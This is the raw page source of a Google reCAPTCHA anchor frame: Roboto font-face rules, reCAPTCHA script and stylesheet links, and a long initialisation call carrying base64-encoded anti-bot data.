U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jwjSSg6LmrWcxW2yUlwVfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="jwjSSg6LmrWcxW2yUlwVfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jwjSSg6LmrWcxW2yUlwVfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqrCh13CsCIiSwl9wooaFnELwpbClsKrwqdYw7haw47DisK0wo8Mw5sSwpPDtwvCugfCkMKYwqfDnS/[base64]/[base64]/[base64]/w5N+wofClTbDljMRw5vDpy/Cn8O+WgI+w41vw5wHwqUAHcKwwrwTNcKrwqfCpsKFRMKqTRRDw6DCt8KbPBJ+KG/CqMKLw6jCnijDuxzCrcKQDybDj8ODw5DCghIUSsOIwrAtQkkNcMObwp/DlRzDkGcJwoRydsKcQjN3wrvDssO0TCIVazHDhcKrO3nCjQbCqMKxYsOxc14Tw5t8ScKEwobCmRE5DcOQA8KhCFrCscOFwpxdw5jDg0bCuMKYwpYiMBcvw7vDnsKCw7ZEw71RFMOvUDV1wojDqsKrPwXDozTCkR1xdcOhw6BHHcK/VldMw5PDvx5zUMKbf8O+wpXDocOXK8KywqTDrFnCocObO1cqWTsYbEnDszPDs8K0AsK2PsKsS1/DolQeWjwNMMOjw5gdw57DhSAuKFp9JcOGwqsHWzhfXBpUw6Fgwr4FFFZyIMKOw6F3wo08W0s4W0p9LSzDqcOjB0k7wofChsKXBcKrJGPDpSbCgxoseVzDhsKgQ8OXeMOUwojDu3vDoElRw5jDsQ7CkcKZwrYHCsO9w7J6wpEBwonDmMOTw7fDocKqEcOUGBYhF8K/[base64]/DsOowo92HsO5wqfDosOdE1DCt8O7w4rCqxbDjcKSw6HDmcKzwrMZwrVlF0FLw6vCrwBFacKcw6TCl8K1XMK8w5XDk8Kywr9xVXVbCcO8McKpwo0GFcOtP8ORDsOXw4/DsQHCo3zDuMKKw67CmcKawrpBYsOswobDtlgCGzzChigaw6A2wpAWwqPCqEjCl8O7w53DvxdzwojCpsKzAQLCm8Orw7xlwrLDrhdVw4hlwrgHw69Jw7/DsMO3dsOKw74xw4lFG8OpGsOAXXbCt3jCnMKtacKiQMOswohfwrcyDMOHw4R6wrYJw6hoMcK0w5XDpcOkSXVew7QqwojCncOGecKMwqbCsMK4wplFw7/[base64]/w4t/[base64]/CiMK/w54gTy8bwpjDoHYfUHDCmxU9w5FXw6bDoTBYwpwxAwV8w6YCwrjDsMKSw73DvwJGwpAeF8Kuw6cDNsKxwrPDvsK3OsK7w7YpC1Iyw6rCpcOMaUzCnMKnw5xPwrrDvhg4w7J7NMKlw7HCsMO6IMOFAi3CtFZ6f3XCn8KuN0/Dr3HDl8KDworDgsO3w5MxRgHCjG7CtX4ywoldZcKhJMKjA0DDkcK8wq8Fwqs/c0rCqWnChsKTEVNONAc7DHDCmMKdwqAsw4vCssKxwqExQQUJLls8f8OjK8Osw6BqUcKow7YMwoBnw4zDqy/DnhzCrcKaZ2h/wprCpwELw67DoMKYwo81w5FDS8KMwqo4VcKTwr0GwonClcOUZsKBwpbDmcOIRcKGBMKuCMOyFQ/CnDLDtAJKw5fCtjt0JF/ChcKVJ8Opw7U4wrhaVsK8wpHDjcKSdhjCkSdkwq/DrRzDtGAEwpZ3w5PCkwwAbg84w5rDuUZOwpvDqsO6w5ITw6Amw47ChsOpdSs+LxPDuHMWesOfKMK4T1nCi8OiaG4lw5vDgsKIwqrCuXHCisOaRBorw5JhwqPCuxfDtMOSw4fDvcKfw7zDvMOowrlwV8OJG3hZw4QramI3w6NrwpvCjsO/[base64]/DiMOsw656a1VYw7jCicK4eMO9BmQhwopBYhsIF8OYYhgaQ8OaC8OKw7XDv8KEcmLCr8KlYwFsdn9Iw5DCrSrDqXjDuFkpS8KkQG3CvUF8T8KEFMOOOcOEw6rDhcKBAmMZw6jCoMOZw44fdA1LUE3CpSRpw5LCqcKtfiHCqFVDLxTDg0/DnMKvYhtEFgvDplhPwq8dwrzChMKewo/[base64]/LWfDjjpjwqQQNlw9eDNkw48mwp/DrEJnfMOkMyjDtiLClETDp8KnR8KEw45HdhUCwoM1VQkGTsK4d3U3w5bDhTJlwpVPTsOUKSkmJ8O1w5fDtMOYwozDuMObYMOswrMBHsOGw5XDgsO+wrHDukkUfBnDrl4RwrrCk2DDoRUowoQOK8OCwr3DjMOiwpbCksKWLV/DhC4Rw4jDtcOHBcO1w6w1w5rDhkLDjw/Dp0LCgHVBUsO0YhrDhjFJw7HDny44wo4/[base64]/[base64]/DnkMXwpHDqcKFTcOjw5fDtg7CvMOdwrzDgcKICVrCo8OjDmM3w7sZCGbCvcOjw6/[base64]/w4bCh8Krc8O2w7vDtsKyE8OlwpzDo8KXwrDDrmw9WlU3w6fCmQDCjFYFw4QpaD51wpMlUcKAwpAJwqLClcKHJcKNRkgZdSDCrcOIdFxTC8Kkwo4ICcOow5DDmUwzL8KMFcOTwqXDrjnDg8Otw7JLGcOcw7rDqQtjw5LCscOpwrlqEitJVsO/cwrClGkgwrk+w6nCrijCnTLDo8Kgw40cwrPDomLCh8KQw5HDhBHDucKJS8Oaw60NG1DCrcK2axQxwr9rw63CmsKuw73DlcOldMKgwrVYZ3jDrsK6TcKoQcOMeMOTwo/Cvy7DjsK9w4nCoXFKZlAIw5N4UlnCpsKNUm5rMSJAwq50wq3CtMOgC27CvcOoLDnDgcOEw4rDmFDChMKbVsKjXsK1wqlTwqAuw43CsA/CpXfCp8Kmw6N+QkFEOMOPwqDDh0bCl8KGETXDoiAtw4XCpcOhwoREwqPCicONwqXDrTfDpmg2e3zCjgcNUMKOXsO/[base64]/CqMKYw6jDgF9rE8KBeQDCrFrDsirDjyHDjj/DjMKuw5DDvQ5lwqJKIcOOwpnDvXHDg8Oub8OMw77Dly8idGLDtMOGw6XDnXBXK1DDhMOSScKiwqwpwp/Cu8KGAHfCoz3CoxbCj8KUwpTDg3BRCMOEPMOmK8Kbwq50wozCjSbDrcO4w4wrBMKpaMKZRsK7Z8KRw5V2w4pywo5VUMOTwqDDhcKBw4RewrfDiMOGw6dfwpsPwrw9w6zDmlNUwp4bw6XDqsKKwqrCuzfCm0/CiibDpjTDusOkwpvCh8KgwrRcPQUrJnVgVm/CiirDosKww4fDtMKATcKHw613KxXCsVIKZxvDmRRmRsO2F8KJHm/CoSHCrhTCgnfDuRnCrMOzFmVXw5HDs8OuB0PCl8KDZ8O5w5d7wqbDu8KWwpbCjcO+wpTDrcOkOMKsWGfDmsKJVGoxw6jDgjrCpsO9BsK0woRBwoDDusO2w79/w7LCsmRKJ8Ofw7JMPmEGDm03bGMSQcOSw4FrTDTDuE3CmQgwP0/CgsO5w6FnenNgwqcDRgddBRNhw4xTw5QEwqYvwr7CnSfCkVLDsT3CoCHDv25uTxYXViXCvjJAQcO+wq/DqT/[base64]/w4TCq1jDqsK8w6/DgyLCicOow7HConrCmcKEUhDDt8KSwqnDqCbDrynDkFsdw5diTcOJdMOew7LDm0TCpsOBw4x7S8KXwpfCscKvbWcUwrrDj1XClMKpwqhRwpMEPcKXAsKJGcO3SzkbwqxZBMKdwpfCo0XCsDc3wpXCgcKlF8OOwrwaa8OgJQ8ywqIuwq0wf8ObBsKxf8Oeeld8wo/DoMOmMlYJXnh8JUtcRWvDgH0lAMO3S8O7w6PDkcKiZjhPc8O+Pwxwc8KZw4fDgClWwq13ZgjCmmNxelHCn8OOw5vDjMKUBCzCrCVAIAjChCXDssKWHw3CnUEdw77CmMKQwojCvSHCrBhzwpjCpMOEw7wzw7vCs8KgWsOUOMKpw7zCvcO/Sxo/BmPCkcOwKMKywpENP8OzLlXCo8OuJMKULBbDk2HCn8OewqHCh27CiMKlVcO8w6bCgzcZEBPCtC4vw4/DucKHZsObEsK8NsKLw43Du1bCosOYwrPCkcKyJG1lw4fCrsONwqjCiT8uXMONw6TCvhR8wofDp8KDw7rCucOswqvCrcO1E8Ocw5XCk0DDtiXDvjoRw5l/wqPCiWYTwrXDpsKMw4XDqThRM2lgDMObZ8K5D8OiRMKST1EUw5d1wpQVwrZbAW3DpgMgEsKvJcKkw5MzwqLCq8KFTnfClEgPw7YfwqPCuFtkwoBvwq0AMUfDoV9+JRtVw5fDhsOkC8KtME/DssO2wrBcw6/Dg8OoIcKlwrJTwqlIPjYLwotSGmLDsh7CkB7DpWvDgRDDm1BEw7rCvwbCr8KBw7PCvTnCnsO6QAFVwpduw5AAwrDDpsO7cQ5vwoArwqx0fsKOccOwWcOjG042Y8KZCWjDjsOTDMO3agcBw4zDicKuw5nCoMKRACFYw7gcHTPDlWnDrMO/[base64]/DgMKwCcKiwpHChlbDhcKbw5hcw6TCn1HCpkLCmMO6LMOAw7UPJ8OXw7LCl8OEwpFcwqnDoUrCtzF1VhMiDF8/QcOFUFPCiiHDpMOkw7/DmsOFw4kGw4LCkQ5iwodmwpjDkcODYhl9R8KrUMKGH8OKwrfDv8KZw4fCpnzDjBZKGcOzPcKOeMKbH8OTw5rDgDc0wp7CiUZNwp4vw7A6w4zCgsKMwoDDpwzCp0XDsMKYBCnDm3zDg8OrCyNjw7VvwoLDn8O1w7IFLCXCrMOuIGFBV3kFJ8OXwp92w78/DG9VwrRvwqvCtsKTw5DDpcOfwrJVMcKEw48Bw6TDp8ODwrxkScOpZSfDl8OLwpJiK8KYwrfDnsObcsOEw6t2w6pKw5dlwprDp8Krwr0/w6zCoH3DjUoHwrbDv0/CmR1jcErCp2PCj8Oyw7rCrn/[base64]/DijCl8OKMMO4cMO9wr4AXsKEwrPDgXU8wrAxEw0JL8OpQiXCn19ON8KHRsKiw4bDvSrCgGLDpH8Sw7PDsH4Uwo3CrS54EkfDvMOow4sPw6FLFRLCoWIewpXCmjwdMmTDv8Ogw5DDgTtxO8OZw50/w53Cs8KjwqPDgsOcMcKEwrA6DsOUV8ObZsOLMSkuwonDisO6AMO7IAhYA8O+BxfCl8Ogw5d9dTnDlXXCjjbCvcOBw7bDth/CtwHCrMOLwr0gw7JAwogawrzCp8K4wrrCuiEHw4h2SEjDrcKFwqhQXXAneztmTEPDucKKVCYVBgp+VMORKsKMFsK7agjCo8OiMgXCksKPK8ODw5PDuhlsAD0Bwr4eRsOgw6zDlRhMN8KOUQbDucOMwqV7w7MwKsOFKj/DuQPDlTMsw7sFw63Dq8KKw4PChH0DAmdxX8OsP8OgI8Ojwr7DmzpuwqrCh8O3VxgAZMOibsOAwprCu8OaChrDp8K6w4smw6YCbgrDicK2TC/CoUxOw6zCosKAcMK8w5TCtxEHw4HDi8K3WcOBCsO6w4MLKn3DhzM7Qm59wrTCjAImOMK1w6TCvhvDuMKEwqRwOl7CvUvCoMKkwpQvXAduwoViElfChBHDrcO4Wy1Dw5fDji9+XGFYKkkgZE/DsDdrwoIpw7h4csKDwo1vL8ONZsK5w5d9wot4IFY9wrjCrWR4w7cqIcOHw7Zhwo/CmU/[base64]/DtcKJWAnCtT/CkMKlw5R+woPDlMK0b0TDolwKTsKaOsOeAx3DiggVOsOjABzCnknDmXZawqdKJAvDnANpwqsEQArCq2HCtMKMZCzDkmrDuHDDq8OLHVIuIDcLwoR2w5M9wpt7NhVZw6PDscK8w73DrmMTwqoHw47DrcOMwrR3w7/CjsOiIksBwp9/[base64]/CgRwkw7PDvE1QfMONwoTCvk4RP24pw5XDi8KpYy0QZsOfT8Kvwp3Cp2XCocK+PcKRw4dDw5DCkMKdw6TDnGvDhkXCoMOjw6rCum7CkTvCqcK3w6g/wrthwotOCE4hwrvCgsKvw7Icw63DtcKUW8K2wqRiHsKHw4oZACPCs3lnwq5fw7Qjw4lmwqzCpcOxAG7Cq37DvhTCqiDDp8K8wo3CksOZT8OWf8KdfVFtw6RJw5bCllDDj8OHDcOyw6xRw5bDtTtvKmbDvDTCqAd/wqDDm2sxATTDiMOEXgtrw5lZUcKcCXvCqjJ/[base64]/Cg8OHb2DDnFZ5JMOKIU9Hw47DkcO+a13DuSooXsO/woRZZyMwdjvCjsKYw6dKHcOGFWTDrjnDmcKTw51awpcuwpjCvXHDq0wvwpTCtcKwwod4DMKVDcOsHi/[base64]/DmSTDuz3DrcOsIMK5wr7DgUbDimXDt1PClmocw6sZUsOww6PCosOjw7U9woPDp8OpaAJtwrptWsOJRExIwq8dw6HDhnpfT1TChzzCl8KQw6dzcMO9wpoQw5oiw5vDvMKhA2x/wpfCm3E2UcKzJcK8HMOYwrfCoHgrTsK4wojCssORAGFmw4XDkcOyw4ZIYcOpw7fCtB00dWLDgzjDhMOfwpQdw6bDkMKCwpPDoCXCtmvCsxPDhsOlwrpOw4JOAMKKwpRoYQ8WUMKRCGhFJ8KHwpFqw6vDvy/DjXbCj3vDgcKTw47CuGDDssO7wqLDvHzDh8OIw7LCvT4Cw6Mjw455w6kwJXAtJsOVw48XwrzClMOQwqnDlcOzeTDCosKdXj0OQsKpLsOSf8K6w7lmTcKOwq8MUjrDscKhw7HCgk0Jw5fDuirDmF/DvgwdfU5uwq3Cq0zCpsKvdcOewr5eJcKfNcOSwr3Cn31uUDsxXsOgwq5ew6M+wpV/w7nCgD3CuMOtw7Y1w6bCnl5Pw7Ynb8OVF2rDv8Krw5vDhFDDgcOlw7nDpAdzwphPwqg/woJpw5Y7JsOyEmfDhRvDucOCeCLChMKrw7/[base64]/w6rDocO+w5EDcnHDq8KCVsOTa8OyJsKTwp9nJnomwpRkw4rDmWfDksKYdsKsw4TDmsKKw4zDgy4gbExSw6FgD8Krw7YxJC/DmBvCj8OpwoTDucO9w6/DgsKgCVnCssKnwp/CtAHCp8OOWivCmMOqwrrCllrCsD8Jwps/wpTDsMOubiVbMlfClMOSw7/[base64]/w7UxOCzDqXPCq8OMwqw8b8OIVMK/[base64]/[base64]/ChcKwwo5aOy3CrE3CmELChS3CqSsiwo8Hw67Cj0PDvgoeOMKDICQmwr7CocO0GnrCoB7CmcKDw5Yvwq0/[base64]/wqFSFX/Dt8KSOsKMw4HCksOmRcKdJmEkd8OoEnYSw6jCqcKhOcOJw4JDP8KaDBA9EVJHw7xtY8K6wqbCpmnChXnDoHkswp/ClsK4w4PCn8OyZMKmSywjwqNnw7wTecKTw5ZmJRlbw7NeeAg2GMOzw77DocOCTMOJwqXDjAjDoxnCpgXCtQBAEsKmw4YiwoY/w6EYwqN+woHDoH3DiG8sJR9pES/DtMOnHMO8dGfDusKPw4xOfgwnEcKgwp4zEycow6ITY8KawrUXHy7CgWnCrsKvw7JNT8KnA8OOwpvCj8Ocwo8iU8KjfcOhfcKyw7saQMO2JQkGOMKSMA7Dr8OOw651P8OOEB/CgMKgwqjDrMKTwrtIYGBLB1Ilw57CoXETwqocaF3DnyDCgMKlMMOHw5jDmQJZJmnDmnjDrhrDhcKUHsKPw4zDjgbCmxfDiMOZNVYVQMO7HMOkc3d9VhhRwpfDvUtkw6zDpcKjwok8wqXCrsKXw61KMhEWAcOzw5/DlyV5NMO3ZTICLFsow64Jf8K+w7PDq0NgA2cwLcOgwrlTwqQMwoPDg8OIw7JQF8OdVMOARnLDocOpwoFmf8K4dSNBP8ONd3LDggwqw4oyEsOKBsOXwrBXUjYVeMK1Bg7DljJ3U2rCuVPCqCRDGcOgw6fClcK/eGZJwqoiwqdiw6pXBDIJwqgswqDDujvCkcOwFxcGM8OhZ2U0wrIyZFIgFXs+ZR8gIsK5U8ODR8OVACXCiQvDqkV8wqoWTB4rwrXDvsKIw5LDk8KAWl3DnCBowp1Tw4NIdcKkWEzDvE8lNsO2AsOCw6vDvMKZdHBPI8O9NGhWw6jCmncaOGBpQ091YlIQTsK/ccK4wrcnLMOoJsKdAsKhIsOoEsOfHMKDM8KZw4ghwpgHZMOfw6hjey8wGwF6HMK8PDcUFlVCw5/DtcKlw5M7w4U9wpJtwpF9clNnUHXDlcKAw7U+RDnDlcO+VcKow7vDncOuSMKOaTPDqW3ClA0owqnCksO5dzLCi8OEV8KTwoA1w4zDlSIWwrxPKX46wq/[base64]/[base64]/DsxPCgMOtwp8ow73DhMOiKcOEZ2ZbU8OPwrUkOWnDhcK0JcKiwpfCmkthacOIwrYcPsKuwr8ycSZ/wpl1w6bDsmYcTsK7w57DuMKmdcKQw7o9wrVIwpIjw7VkDX4Aw43CgcKscAPCuEshEsO2ScO5IMKLwqkEIDnCnsONw6DCqsKzw5XCgh7Cr2TDuQDCp2fChjPDmsO2w4/DvD/CumJhZcKzwobClAfCi2nDl0Ijw4g/wr/[base64]/DnSLCoMK6BDDCj07DkMOtM8OgCx4Aw4YkwptUK0PDkBsiwqwBw7prJkoIbMOBG8OUDsK3AcOmw65Nw73ClcODNybDkAF8wrZSAcO+w7DCh1hfbjLDpQHDgx9dw5bCkksfK8OLZwjCnl7DsmZLYDPDr8OIw6hffMKXIMO5wqlpwolIwo0+Uzh2wp/Dl8OiwprCqzYYwq3DjX9XLxZHOcOZwqXCkmHCoxcYwrfCrj0jRHwGK8O9C1/CtMKYwoPDv8OfYBvDkGN3McKTwr94QlrCusO1woZuGVA8SMO3w4LCmgbDp8O0wp8gZQTDnGoIw7JwwpxjBsO1CEnDtRjDkMOGwrxow75/[base64]/DgsKPZsO5wp/[base64]/[base64]/[base64]/[base64]/CtT8swqsawoTCsMO5M8K1DirDonUIOsK4wo3Cql9TW3YtwqjCpBZhw7tRT2DDpw/CgmJZIMKnw5XDpsKdwrtqMnDDgcKSwpnDlsOeUcOZZsOdLMK0wpLDjAfDh37DpcKiHsKia17CgTVnc8OmwqkyNsOGwocKA8KZw7pYwrJtMsOJw7PDtMKPBmBzw7XDpMK6USfDnAbCvcOCUGbDghAYC05fw5/[base64]/RUZVTcOhPsK2w7jCoMOVw4sFScOJQMKHExp7dMKVw7TDmVrDilPCnnfCslJMOsKEXMOMw6gEw6MJwo82NmPCucO4fCHDqMKCT8KNw61iw6dlB8Kuw5/CncOTwoLDtDbDjsKCw4fCuMKPckfClEgyMMOrwrzDicO1wrBuDCAbPwPCqwVowojCgWQJw5XCuMOBw5LCpcOKwoPDiFDDvsOUw5XDiEvCv3zCoMKDCAx9wodNV3DDosOKw5bCrwjCn3/[base64]/Cr8KVdD8fbMKDWsKoPg4IwqHCt3QmQjUyQsKNwr/[base64]/[base64]/CoMO3UFvCnsOyZcKEwoPDk8OJw5zDh8KWw55Nw40kw7R7wp3DgQ7Cn2LCqCnDg8KXw63ClAw/woYeWsKxLsOPRsOewqHDg8K/[base64]/CqH7DrSJ3w7/CkhHCvcKgJGgQw4vDosK3CmfCu8Klw7cFBWrDrWHCmMKdwpzCjh0PwqzCsQHCnsOSwo0MwrhIwqzDiBMbMMKdw5rDqT0bNcOJScK/BwnCmcK3RG3DlMKFw6Y7wp0+LhzChcK+woAgSsOCwoUgeMOoVMOtMsOgEilBw6IIwp9Yw4PDtGXDqxfCt8OBwpPDscOhNcKIw4/CvxnDjsO1VMOYTmwZPgohF8KXwqvCgwQlw5/CiFTCrgnCoQJwwr7Dn8OCw4ZpPFkIw6LCs0XDuMKjJEgww5BIR8K/w6AqwoZJw4LCkGHDhVNBw5MCw6IVw7rDgMORwozDjsKAw7Z6BsKMw6jCkAXDq8OJXQbCpi/CvsOzAF3CtsKjTyTCicOzwqhvVjsZwqvDil80UMO0WMOfwofDoDLCl8K2acORwq7DgQVbWg3ClSfDoMKBwpF+woXCicOmwprDnSPDlMKkw7HCsggLw7/CpSPDocKiLy4NJTbDn8KLeA3CtMKvw6Itwo3CuloIw5hQw5/CkhXCvMKiw4rClMOnJsKRC8ONIsOzD8K7w7kKbcOfw4fDiE1EUMObbcK+ZcODL8OWAh7CvMKBwr8kewPCjiDDpcKew6bCvQIgwqx6wobDghLCoXlDwrrDvMOOw6/Do0E8w5d7EsKcE8Otwpl9eMKLKgErwpHCgkbDtsKUwpJ+D8K/OjkUwqI0woIhLhDDmXw0w7w5w7JJw7fCvVHCo3cCw7XDsx04LlrClHlgwq7Cn27DjjPDrsO6Rmtew5PCmwrClxrCv8Kkw6vCvMKHw7p0wrxPGyPDjVViw7bCgsKFIcKmwpTCs8KowpQPB8OgPsKqwrtEw4MAeBgnSRDDkMOBw6TCpwbCi0HCr2HDuFcPXHcbbz/Ck8KkVkI5w63CgcKrwrY/B8K0wqJbZhDCpFsGw5DCg8OTw5DDrFknQQDCjltXwpwhE8OIwrHCoyrDmsOSw4AJwpgdw7x1w7xEwq7DoMOTw6bCrsOeD8KDw4wLw6PDpD0cU8O+H8KTw5LDkMKnwr/DsMKgSsK/[base64]/Ch8OFwohMw6HDvMO9XVZFwoPCtsKFw6xYL8O2w7Jtw5nDpsOTwq0Kw7F8w6fCqcOKWADDikbCl8OjWERQwpd4K2vDkcKnLcK9w5JCw5tZw7jDqMKTw49Sw7PCq8Oaw4zComl4US3CqcKUwrnDiEFnw4UowonDil92wo/DonHDtMKPwrN1w7XDq8Kzwrs2RcKZCcOdwpDCu8KRwoV1CE4ew6kCw4XCpg/CogUmWRILMlTCksKHRsK7wr1kBMOISMKRVjJSWcOlLx4mwpJJw7MlTsKtfsO/wqDCplvCvSwFGcKYw63DiRwxecKoE8OuLnQlw5fDtcOID03Dl8KDw5I2cBrDi8Kuw5VuVsKvRhXCnHx1wr8vwpbDlMOmTMOTwpDCj8KNwoTCkWJdw4/ClsKoNzbCmcOMw5hMNsKdDxAjEsKLeMOVw7rDsC4JGcOQc8Ouw4fDhyjCqsO4IcOFPj/DiMKXOMODwpEHXBZFY8KFHMKEw7DCpcKRw65eLcKyKsOCw4Qbwr3Dn8K6HRHCkhcCwqBXJUohw4jDtijCpcOPQkIywqsPO0/CgcOawrPCnMOpwojDhcK8wojDmS4RwqDCo3PCoMKMwqtFHCrDksOKw4DCrcKpwoQYw5TDsx11dVzDnEjCr0ATMXbDiHxcwoXDviZXFsO5GCFpXsKpw5rDg8OIw4zCn2QhEMOhLsKYOcKHw60/[base64]/[base64]/[base64]/DocKSGSnCgy0TA8OfI8KMZMOgwp1qKiPDnsOtwqfDhMO2wpzDiMKWw5EgT8KkwqvCjsKpfk/CjcOWWsOzwrImwoLCgsK1w7diPcKha8KfwpA2wrjCvMKCbFXDvMKdw5zCvnNFwqFCZMKkwoEybnnDisOJKEpGw6LCp3RYwrXDpnLCnzjDsjzCjX9/wozDpMKDw47CicOfwqUOdcOgecOKVMKxFkPChMK/[base64]/JcK1DsOLwqHCncO2QkpIwrlwWsOnLMKMw5nCmk1XN8OowrluJwYBVcO0w4HChkzClsOGw7zDj8KFw7/[base64]/csK/V8Kzw77CsjLDjAcpw4VWw69qwpnDnWRpAcOWwoXDq1t/w79EBcKQwp3CjMOFw4JSO8KpPA5OwqTCucKYQcO8U8KKIcKkwro1w7rDtnMbw4R6LEUyw4XDn8OowofChEZQZcOHw5LCo8OgQsOTHsKWQiE6w7AUw4bCpcKQw7PCtMOyBcOnwoVvwowOYMONwrLCh3lvf8OEGsK4w457LVHCnVXDo1vClH7Dg8K7w7RewrfDgcO/[base64]/wojCs8KbwqI6w4M3H8OHe8Kiwp5dQMK0wqLCvcKRw484w4Aww5UlwpppOMO1wp1sPyvCth0Rwo7Dth7CrsOowo04OAHCuCRuwppmw7k/NsOOcsOEwoo8w75+w4dVwoxiUVHDtgrCpyLDrnVkw4zDq8KdGMOCw4/Ds8KIwrvDlsK7wqzDrsK6w5DDm8OZNU1RcQxRwp/CnlBPdMKNGMOKPMKEwoM/woHDuT5fwoQWwqV9wqtqa04Kw5Uqd1MpXsK5PcOiIEkjw7jDpsOYw7rDsQw/[base64]/[base64]/Ds8OaU28FXjjDhMOGWsO5dQMHQG9RwoTCijxbw6/[base64]/CqUwxO8ODwrfDsMKvwo1pwq/CvDdmUhxFccK+IsKswrk0wqtiP8KQcF9awr/CvlHDs3PCrsK2w7XCicKswpwfw7JBO8OjwoDCtcO/WCPClwxQwrXDml5Cw6cTdsOzcsKWcgYBwpEreMOowprCr8KjZcOdP8O4wp9nSBrCjMKwE8OYfMKABisqwqhJwqksUMOKw5/CnMOdwqV+UMKAajQcw6YVw47CkiLDvMKCw5Qpwr7DqcKjG8K8G8K2NQ9PwrteLCvCicKAAUhEw6PChcKXWsOdOg/CsVbChiBNbcKCUcOrZcO/E8OJdsOMPcKmw5LCgAnDpHDDucKIJ2bCh0XCncKeYsK+wrvDvsOHw6x8w5DDvWAuMV/CrsK3w7LChDLClsKQwrIabsOCBsOoRMKow7lxw4/[base64]/DnxXChMKfw4rCpSzDhcOyR8KhEh/Cmi7ClF7DqsONCEVFwpHCqMOrw6tMZh5NwozDqVPDnMKDXRjCmsObw7TCtMKCw6jCsMK1wo9Lwr3CpkHDhSvCp17CrsKQHC3CkcKoCMOMX8O1ElZyw4fCtkLDni8Aw4PCl8Knwr5aMMK4PRIsCcK+w6dtwpvDg8OkQcK6OzNow7/Cr1jDr0gQACXDtcOKwqw8w5h4w6vDn1LCjcOBPMOEwqxia8OJCsOxwqPDizAGZ8KAY3vDuS3Du2xpRMOow7TCqVIndcKfwoEQKcOFYjfCsMKGYcOzTsOqDnzCocOiNcObG34sS2vDnsKyBMKWwopVDmhsw5A6VsK6w4PDncOUOMKfwoJBdl3DggzCgklxDcK5CcO9wo/Dt2HDisKpFsOCLGXCpMORKX8QQBDCmCnCsMOQw6fCtDHCgkY8w5kwIgglD15oVMKEwq/[base64]/DtcK8wpjDk8KLw48pwodIRWYkAcODw5/[base64]/XsOewoElByhkwoHCiTsKHxJcw57DpMOJNcOSw6pKw51Zwo8Zwq3CgS1JA2lNe2QpBlPCnMKwdTUxfnDDpnXCiwPDhMOIYEVKPmYRScKhwpDDnHxbFDQSw6rDo8OmPMOSwqUSd8OkJAQ+OFTCgcKjBDDCriNMYcKdw5TCvsKEAcKGMcOtLFnDr8OWwrrDlT/Dvjh8a8KjwqnDmcOXw7kDw6Asw57CjG3DpjBVKsOywoPCj8KmFxc7WMKGw6NPwozDlk/Ch8KFSEM0w7Y8wrImY8K5T0Y4YMOnT8ODw5fCmQFIw6tcw6fDo2ccwp4Dw63DpMK/V8Kpw7fCum9qwrZTKy4Mw5PDi8KBw7LDvMKXVX3DtEXCvMOaRAM3MVzDtcK3CsOjfChAKwIIN3zDncOSAE4qDFNVwrnDpjrDqsKyw5pYwr7CrEY0w60Dwo18Bm7DhMOJNsOZwp3CtcKTccOcccOrFRt5N3dKERZPwq/DoXDCnlstITnDucKjJBvDs8KbUk3CpSkZZcK1ZRrDgcK5woTDsEkQe8KfSMOswoZKwp/CoMObUzQYwrbCocOCwoU2LgfCjcKtw7dVw4/DncOkBsOOewJ6wp7DoMO6w4t2wprCp3nDmxEHVMKpwrIaA2M5LcKoWsOKwpLDn8Kiw7rCoMKRw7BxwpfChcOHHMOlJMOHdDrCiMO+wrlkwplfwpIBZSjCpjvCgD1ye8OoS2vDnMKWL8OEW27Cn8KeFMO/fQfDuMOcYhDCrR